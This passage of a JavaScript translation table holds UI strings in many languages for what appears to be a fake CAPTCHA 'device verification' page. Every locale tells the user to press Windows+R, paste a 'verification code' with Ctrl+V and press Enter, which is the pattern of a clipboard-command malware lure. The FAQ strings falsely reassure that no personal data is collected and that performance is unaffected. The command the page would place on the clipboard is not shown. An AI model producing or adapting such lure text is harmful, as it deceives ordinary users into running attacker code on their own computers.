      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
